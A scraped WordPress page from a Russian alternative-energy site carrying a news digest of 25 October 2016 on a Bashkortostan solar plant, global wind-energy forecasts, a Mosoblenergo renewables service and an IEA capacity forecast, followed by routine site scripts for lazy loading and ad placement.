

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/novosti/novosti-vie-ot-25-10-2016.html
body_size: 18476
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/novosti/novosti-vie-ot-25-10-2016.html">

	


	


	
	
	
	<title>Новости ВИЭ от 25.10.2016</title>

			

<meta name="description" content="Всемирный совет по ветроэнергетике подсчитал, что суммарная мощность ветровых станций к 2030 году вырастет до 2000 ГВт и обеспечит 20% потребности мировой экономики в энергии.">

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Альтернативная энергия","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Альтернативная энергия","publisher":{"@id":"/#organization"}},{"@type":"WebPage","@id":"/novosti/novosti-vie-ot-25-10-2016.html#webpage","url":"/novosti/novosti-vie-ot-25-10-2016.html","inLanguage":"ru-RU","name":"Новости ВИЭ от 25.10.2016","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/novosti/novosti-vie-ot-25-10-2016.html#breadcrumblist"},"description":"Всемирный совет по ветроэнергетике подсчитал, что суммарная мощность ветровых станций к 2030 году вырастет до 2000 ГВт и обеспечит 20% потребности мировой экономики в энергии.","image":{"@type":"ImageObject","@id":"/novosti/novosti-vie-ot-25-10-2016.html#primaryimage","url":"/wp-content/uploads/2016/10/veter2050.jpg","width":711,"height":400},"primaryImageOfPage":{"@id":"/novosti/novosti-vie-ot-25-10-2016.html#primaryimage"},"datePublished":"2016-10-25T19:08:14+03:00","dateModified":"2016-10-25T19:08:14+03:00"},{"@type":"Article","@id":"/novosti/novosti-vie-ot-25-10-2016.html#article","isPartOf":{"@id":"/novosti/novosti-vie-ot-25-10-2016.html#webpage"},"author":{"@id":"/author/vkadm#author"},"headline":"Новости ВИЭ от 25.10.2016","datePublished":"2016-10-25T19:08:14+03:00","dateModified":"2016-10-25T19:08:14+03:00","commentCount":0,"mainEntityOfPage":{"@id":"/novosti/novosti-vie-ot-25-10-2016.html#webpage"},"publisher":{"@id":"/#organization"},"articleSection":"Новости альтернативной энергетики","image":{"@type":"ImageObject","@id":"/novosti/novosti-vie-ot-25-10-2016.html#primaryimage","url":"/wp-content/uploads/2016/10/veter2050.jpg","width":711,"height":400}},{"@type":"Person","@id":"/author/vkadm#author","name":"vkadm","sameAs":[],"image":{"@type":"ImageObject","@id":"/#personlogo","url":"https://secure.gravatar.com/avatar/206db052d8147bf1b7dfd7899a810036?s=96&d=mm&r=g","width":96,"height":96,"caption":"vkadm"}},{"@type":"BreadcrumbList","@id":"/novosti/novosti-vie-ot-25-10-2016.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Альтернативная энергетика и технологии энергосбережения в России. Тел. +7 (914) 390-36-27"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/novosti/novosti-vie-ot-25-10-2016.html","url":"/novosti/novosti-vie-ot-25-10-2016.html","name":"Новости ВИЭ от 25.10.2016"}}]}]}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/novosti" itemprop="item"><span itemprop="name">Новости альтернативной энергетики</span></a></span> <span class="sep">›</span> <span class="current">Новости ВИЭ от 25.10.2016</span></div></div>
<div class="middle">
	<div class="container">
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>
		<div class="container">
			<main class="content">

														<article class="content_article">
						<h1>Новости ВИЭ от 25.10.2016</h1>
<p class="publ-date-article">Дата публикации: 25 октября 2016</p>
						<index><p></p>
<div class="table-of-content">
<div class="table-of-content__title">Содержание</div>
<ul id="с_menu" class="contents">
<li><a href="#h2_1">Вторая очередь Бугульчанской солнечной электростанции запущена в эксплуатацию</a></li>
<li><a href="#h2_2">21 октября в Шанхае завершился ежегодный Конгресс ветровой энергии</a></li>
<li><a href="#h2_3">«Мособлэнерго» разработало услугу по использованию возобновляемых источников энергии</a></li>
<li><a href="#h2_4">К 2021 году мощность ВИЭ в мире вырастет на 41,8%</a></li>
</ul>
</div>
<p></p>
<div class="flat_pm_start"></div>
<h2 id="h2_1">Вторая очередь Бугульчанской солнечной электростанции запущена в эксплуатацию</h2>
<p><em>Источник: http://www.energosovet.ru/news.php?zag=1477300683</em></p>
<p>Компания «Хевел» (совместное предприятие ГК «Ренова» и АО РОСНАНО) ввела в эксплуатацию вторую очередь Бугульчанской солнечной электростанции (СЭС) мощностью 5 МВт в Куюргазинском районе Республики Башкортостан, сообщается в пресс-релизе компании.</p>
<p>Команду на пуск в режиме видеомоста с Российского энергетического форума, проходящего в столице Башкортостана, дали Министр энергетики Российской Федерации Александр Новак и генеральный директор компании «Хевел» Игорь Шахрай.</p>
<p>Строительство Бугульчанской СЭС станции осуществляется в три этапа. Первая очередь мощностью 5 МВт была запущена в декабре 2015 года, с апреля 2016 года станция вышла на оптовый рынок электроэнергии и мощности (ОРЭМ). Объём выработки Бугульчанской СЭС-1 за 6 месяцев текущего года составил более 4,2 ГВт*ч. После запуска второй очереди мощность станции составляет 10 МВт. До конца года запланирован ввод третьей очереди и выход станции на проектную мощность в 15 МВт.</p>
<p>Две трети оборудования, задействованного при строительстве станции, произведено российскими предприятиями электротехнической и металлообрабатывающей промышленности.</p>
<p>После проведения всех регламентных работ вторая и третья очереди электростанции начнут плановые поставки электроэнергии на ОРЭМ.</p>
<h2 id="h2_2">21 октября в Шанхае завершился ежегодный Конгресс ветровой энергии</h2>
<p><em>Источник: https://russian.rt.com/business/article/327288-energiya-priroda-investitsi</em>i</p>
<p>Главной темой Конгресса стала презентация нового исследования Всемирного совета по ветроэнергетике, в котором представлены сценарии развития отрасли на период от 2020 года до 2050 года. Авторы исследования подсчитали, что через четыре года суммарная мощность ветровых станций будет колебаться от 650 ГВт до 850 ГВт, а к 2030 году этот показатель вырастет до 2000 ГВт и обеспечит 20% потребности мировой экономики в энергии.</p>
<p><img class="lazy lazy-hidden aligncenter size-full wp-image-8688" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/10/veter2050.jpg" alt="К 2050 году мир получит 5,806 ГВт ветровой энергии" width="711" height="400" srcset="" data-srcset="/wp-content/uploads/2016/10/veter2050.jpg 711w, /wp-content/uploads/2016/10/veter2050-150x84.jpg 150w, /wp-content/uploads/2016/10/veter2050-300x169.jpg 300w" sizes="(max-width: 711px) 100vw, 711px"><noscript><img class="aligncenter size-full wp-image-8688" src="/wp-content/uploads/2016/10/veter2050.jpg" alt="К 2050 году мир получит 5,806 ГВт ветровой энергии" width="711" height="400" srcset="/wp-content/uploads/2016/10/veter2050.jpg 711w, /wp-content/uploads/2016/10/veter2050-150x84.jpg 150w, /wp-content/uploads/2016/10/veter2050-300x169.jpg 300w" sizes="(max-width: 711px) 100vw, 711px"></noscript></p>
<p>По словам председателя Конгресса ветровой энергии Мартена Дулхона, к 2030 году в отрасли будет задействовано 2,4 млн человек. Наращивание ветровых мощностей снизит уровень выбросов углекислого газа более чем на 3,3 млрд тонн.</p>
<p>«К 2050 году мир получит 5,806 ГВт ветровой энергии, которая на 40% удовлетворит потребность человечества в энергетических ресурсах», — заявил генеральный секретарь Всемирного совета по ветроэнергетике Стив Сауер.</p>
<p>За последние 10 лет средняя цена за киловатт ветровой энергии снизилась почти на 60%. Рекордсменом по падению стала Дания, где доля потребления ветроэнергии составляет более 30% от всех видов источников возобновляемой энергии.</p>
<p>«В настоящее время Дания является лидером по разработке, производству и использованию ветровых электростанций — 90% ветровых турбин в мире установлены датскими компаниями. Это доказывает, что ветровая энергетика не только экологически безопасна, но и ещё и приносит прибыль», — утверждает профессор Технологического института Сиднея (Австралия) Свен Тески.</p>
<p>Ветроэнергетика наращивает темпы роста не только в Европе, но и в странах Азии и Латинской Америки. Наибольший прорыв совершила Бразилия, которая за прошедший год выработала 10 МВт.</p>
<p>По данным исследования Всемирного совета по ветроэнергетике, за 2015 год на ветровые электроустановки в мире было потрачено €110 млрд, больше половины из которых (€68 млрд) пошли на разработки нового оборудования. По прогнозам совета, в 2020 году уровень вложений в отрасль составит €155 млрд, а к 2030 году — €200 млрд.</p>
<p>Сегодня энергию ветра используют более 80 стран мира. Лидер — Китай, суммарная мощность ветровых установок Поднебесной в 2015 году составила рекордные 145,362 МВт. Следом идут США (74,471 МВт), Германия (44,947 МВт) и Индия (25,088 МВт).</p>
<p>«Ветровую энергетику необходимо развивать, так как инвестиции в эту отрасль быстро окупаются. Кроме того, полноценная газификация некоторых регионов России — например Чукотки — затруднительна по причине сложных климатических условий», — сообщил RT директор Института проблем нефти и газа Анатолий Дмитриевский.</p>
<p>В России доля потребления возобновляемых энергоисточников составляет всего около 1%. Крупнейшая ветростанция — Донузлавская ВЭС (Крым) — вырабатывает ежегодно около 18,7 МВт. Ещё один комплекс из шести ветростанций расположен в районе посёлка Куликово Зеленоградского района Калининградской области (суммарная мощность 5,1 МВт). Российские власти планируют увеличить мощности ветряных энергий к 2024 году до 3600 МВт.</p>
<h2 id="h2_3">«Мособлэнерго» разработало услугу по использованию возобновляемых источников энергии</h2>
<p><em>Источник: https://riamo.ru/article/168454/klienty-mosoblenergo-smogut-vospolzovatsya-vozobnovlyaemymi-istochnikami-energii.xl</em></p>
<p>Как сообщается в сообщении пресс-службы компании «АО «Мособлэнерго» предложило клиентам услугу по проектированию и строительству на базе хозяйств и частных домовладений установки по выработке электричества и тепла с помощью возобновляемых источников энергии (ВИЭ). Услуга доступна на всей территории Московской области», — говорится в сообщении.</p>
<p><img class="lazy lazy-hidden aligncenter size-full wp-image-8689" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/10/mosoblenergo.jpg" alt="Клиенты Мособлэнерго смогут воспользоваться возобновляемыми источниками энергии" width="711" height="400" srcset="" data-srcset="/wp-content/uploads/2016/10/mosoblenergo.jpg 711w, /wp-content/uploads/2016/10/mosoblenergo-150x84.jpg 150w, /wp-content/uploads/2016/10/mosoblenergo-300x169.jpg 300w" sizes="(max-width: 711px) 100vw, 711px"><noscript><img class="aligncenter size-full wp-image-8689" src="/wp-content/uploads/2016/10/mosoblenergo.jpg" alt="Клиенты Мособлэнерго смогут воспользоваться возобновляемыми источниками энергии" width="711" height="400" srcset="/wp-content/uploads/2016/10/mosoblenergo.jpg 711w, /wp-content/uploads/2016/10/mosoblenergo-150x84.jpg 150w, /wp-content/uploads/2016/10/mosoblenergo-300x169.jpg 300w" sizes="(max-width: 711px) 100vw, 711px"></noscript></p>
<p>Как поясняется в материале, на выбор клиентам для подключения представлены четыре вида источников возобновляемой энергии: солнце, ветер, биомасса и вода. Солнечная электростанция не требует длительной настройки и полностью готова к работе. Аккумулятор начинает заряжаться сразу после попадания солнечных лучей на батарею.</p>
<p>«Малые ГЭС устанавливаются в излучинах рек. Ветроэнергетические станции — на возвышенностях и как можно дальше от естественных и искусственных препятствий, чтобы получать относительно высокую скорость ветра», — отмечается в материале.</p>
<p>По словам директора департамента технологических присоединений АО «Мособлэнерго» Артема Кузичкина, которого цитирует пресс-служба, электричество, выработанное с помощью возобновляемых источников энергии, для удаленных от электрических сетей потребителей может оказаться выгоднее, нежели энергия, полученная по стандартному сценарию.</p>
<p>Воспользоваться услугами по проектированию и строительству установок, работающих на ВИЭ, можно на всей территории Подмосковья. Клиенту нужно подать заявку в «Мособлэнерго», выбрать вид источника и заключить с компанией два договора: на проектирование системы автономного электроснабжения и на монтаж оборудования, заключается в сообщении.</p>
<h2 id="h2_4">К 2021 году мощность ВИЭ в мире вырастет на 41,8%</h2>
<p><em>Источник: http://www.energy-experts.ru/news20439.html</em></p>
<p>Международное энергетическое агентство (МЭА) прогнозирует рост мощности возобновляемых источников энергетики (ВИЭ) на 41,8% к 2021 году. По итогам 2015 года, мощность ВИЭ в мире составляла 1970 ГВт, к 2021 году ожидается увеличение до 2795 ГВт, сообщает Bloomberg.</p>
<p>Интенсивный рост мощности ВИЭ обеспечат США, Китай, Индия и Мексика благодаря поддержке правительств указанных стран и резкого сокращения расходов на ввод ВИЭ в эксплуатацию.</p>
<p>В структуре выработки доля ВИЭ вырастет с 23% в 2015 году до 28% в 2021 году.</p>
<p>Как сообщалось ранее, по данным МЭА в 2015 году инвестиции в энергетику в мире сократились на 8%. Почти пятая часть расходов на энергетику в мире — $313 млрд приходится на ВИЭ. Инвестиции в мощности ВИЭ в прошлом году находились на достаточном уровне, чтобы покрыть глобальный рост спроса на электроэнергию. Общий объем инвестиций в энергетическом секторе в прошлом году составил $1,8 трлн.</p>
<div class="flat_pm_end"></div>
</index> </article>
				
							
														<div class="yarpp-related">
<div class="resent_post">
	<div class="resent_post-title">Похожие публикации:</div>
<ul>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/88a46d450_164x118.png" width="164" class="c_new-img" height="118" alt="Интересные факты о водородном топливе"> <a href="/novosti/interesnye-fakty-o-vodorodnom-toplive.html">Интересные факты о водородном топливе</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/9f79c6a83_164x118.png" width="164" class="c_new-img" height="118" alt="Презентация «народной» гелиолодки «Россия»"> <a href="/novosti/prezentaciya-narodnoj-geliolodki-rossiya.html">Презентация «народной» гелиолодки «Россия»</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/143075174_164x118.png" width="164" class="c_new-img" height="118" alt="На Сахалине построен первый ветроэнергетический комплекс"> <a href="/novosti/vetroenergeticheskij-kompleks-na-saxaline.html">На Сахалине построен первый ветроэнергетический комплекс</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/5ce1d02c6_164x118.png" width="164" class="c_new-img" height="118" alt="2015.03.11: мировые рекорды и успехи возобновляемой энергетики"> <a href="/novosti/rekordy-i-uspexi-vozobnovlyaemoj-energetiki.html">2015.03.11: мировые рекорды и успехи возобновляемой энергетики</a>
		</li>
	</ul>
</div>
</div>
									  

			
			
							<aside class="comments_block">
					

		<div class="comment-respond">

			<p>Вам нужно <a href="/wp-login.php?redirect_to=https:%2F%2Faltenergiya.ru/novosti/novosti-vie-ot-25-10-2016.html">войти</a>, чтобы оставить комментарий.</p>
			
	</div>
					</aside>
			

			</main>
		</div>
	<aside class="sidebar">
	<div class="s_box">
                
        		<div class="s_title">Рубрики</div>
		<nav>
			<ul>
								<li id="menu-item-2519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2519"><a rel="nofollow" href="/apologiya">Актуальность проблемы</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a rel="nofollow" href="/osnovy">Физические основы</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a rel="nofollow" href="/sun">Солнечная энергия</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a rel="nofollow" href="/veter">Энергия ветра</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a rel="nofollow" href="/termal">Геотермальная энергия</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a rel="nofollow" href="/gidro">Нетрадиционная гидроэнергетика</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a rel="nofollow" href="/bio">Биоэнергетика</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a rel="nofollow" href="/accumulator">Аккумуляторы</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a rel="nofollow" href="/energosberezhenie">Энергосбережение</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a rel="nofollow" href="/avtonomnyj-dom">Автономный дом</a></li>
<li id="menu-item-2520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2520"><a rel="nofollow" href="/novosti">Новости альтернативной энергетики</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6768"><a rel="nofollow" href="/history">Из истории энергетики</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a rel="nofollow" href="/poleznaya-informaciya">Полезная информация</a></li>
<li id="menu-item-102786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102786"><a rel="nofollow" href="/yadernaya-ehnergetika">Ядерная энергетика</a></li>
<li id="menu-item-102890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102890"><a rel="nofollow" href="/reklama-na-sajte">Реклама на сайте</a></li>
							</ul>
		</nav>
	</div>

								

			
			

	
		

		



	
</aside>
</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.16" type="text/css" media="all">

<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var 